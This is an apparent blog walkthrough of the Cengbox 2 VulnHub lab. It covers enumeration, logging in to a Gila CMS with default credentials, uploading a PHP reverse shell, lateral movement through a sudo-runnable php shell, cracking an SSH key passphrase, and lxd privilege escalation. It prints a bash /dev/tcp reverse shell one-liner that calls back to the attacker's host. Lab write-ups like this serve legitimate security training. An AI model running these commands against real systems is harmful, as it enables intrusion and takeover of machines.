Cengbox 2 – Vulnhub
Lets start with our nmap scans. I always do a basic nmap scan and then a detailed nmap scan based on the ports returned.
nmap -T4 -p- 10.0.3.23
sudo nmap -A -O -p 22,21,80 10.0.3.23

As we can see from the detailed nmap scan, we got FTP running on port 21, ssh on 22 and the web server on 80. FTP is showing that an anonymous logon is allowed so lets start there.

I logged in to FTP using ‘ftp -A 10.0.3.23’ and anonymous:anonymous as the creds. That logged me in confirming the anonymous logon. There was just 1 file being shared, note.txt, which contained a note from Aaron to Kevin stating that a new area had been made for Keving and that it had default creds, further it gave the domain name as ceng-company.vm.
So we got some good info to go off of now. We got 2 possible users and a domain name which I added to /etc/hosts. I then immediately tried to hydra both users but that failed. I then tried to navigate in the browser to ceng-company.vm but I got a 403 Forbidden error. Hmm. I tried the usual robots.txt, .svn and .DS_STORE extensions but failed on all those. Maybe there are some sub-directories that we can enumerate with a feroxbuster scan. That also failed. Hrmmmmmmmm. So, the note said that a new area was created. Is this referring to a new sub-domain? I enumerated that with the following command:
ffuf -u http://ceng-company.vm -H “Host: FUZZ.ceng-company.vm” -w /opt/Wordlists/ultimate-wordlist-noext.lst -fw 89

I had to add in the -fw 89 flag because it was returning a ton of entries. I finally ended up finding a possible new sub-domain of admin.ceng-company.vm. I had to add that to /etc/hosts as well and then I could navigate to it, but again, I got a 403 Forbidden. I then tried enumeration again with feroxbuster with this new domain and found /gila/admin extension. When I navigated to that, I found that this is a CMS system:
Nice, now we need to try to get logged in. At this point I went back to the note.txt that said that the creds were default. So, maybe the password is like, password, password123, admin, root … something?? And the email must be kevin@ceng-company.vm, like any normal email might be for a employee at this company. I eventually was able to login with that email and ‘admin’ as the password!
Great, now that we are in, I noticed that it was showing the version number at the bottom of the screen, and that was something I was searching for when I was trying to figure out how to exploit this CMS. I had run a searchsploit scan for gila but I needed the version number as there were a number of available exploits. As it turns out, there is one for this specific version, 1.10.9:

As you can see, I tried to run this as I had all the required information, but it was having an issue with not getting the right cookie. Had this worked, it would have uploaded a reverse shell to the CMS for me, but it didn’t. Luckily, there was another spot to uplaod a reverse php shell, under the /content/filemanager tab. That allowed me to upload a php revshell with no filtering. It even showed me that the shell was uploaded to the /assets directory. It was just a matter of setting up a pwncat listener and activating the shell by navigating to it.

With that, we have our initial foothold! I then moved over my Linux enumeration script and ran that. You could have found all the following information manually though. We are currently the www-data user on the system. We found 2 users in the /etc/passwd file, mitnick and swartz, who I added to my notes. I then immediately tried to hydra these users but failed.
As www-data, I was able to access swartz home directory and found a file called runphp.sh. When I opened that to see what it did, I found that it simply opened a php interactive shell with the php -a command. I then checked swartz’s sudo privileges and found that I could run this file as the swartz user.
An interactive php session will allow you to run system commands as follows:
php > echo shell_exec(‘some command’);
It’s important that you don’t forget the ‘;’ at the end. If we can run system commands at the swartz user, maybe we can send another reverse shell connection and become the swartz user, thereby moving laterally. I setup a 2nd pwncat listener on 9091 and then ran the following command:

php > echo shell_exec(‘bash -c “bash -i >& /dev/tcp/10.0.3.14/9091 0>&1″‘)
And that gave me a reverse shell as swartz! Nice!

As swartz, I was able to access mitnick’s home directory, and then also his .ssh directory, because swartz was part of the ‘developers’ group and that group was assigned to mitnick as well. That gave me access to mitnick’s ssh key! I saved that and tried to login but it required a passphrase and I didn’t have that. I then sent the key to ssh2john and got a hash, which I then decrypted with John the Ripper and got the passphrase as ‘legend’:
That allowed me to get out of the pwncat connections and ssh in as mitnick. We are doing well as we have now moved laterally from www-data, to swartz, to mitnick. I checked mitnick’s home directory and found the 1st flag there. I then re-ran the enumeration script as mitnick and found that he belonged to the lxd group. That has a vulnerability that allows you to become root. That exploit is detailed in my write-up on Vikings. Follow the steps here:
https://github.com/samoN1k0la/LXD-Privilege-Escalation
Now we are root! If you followed the steps for the lxd exploit, you will need to navigate to /mnt/root to see the file system. From there, you can navigate to /root to find the flag. The full path ends up being /mnt/root/root/root.txt!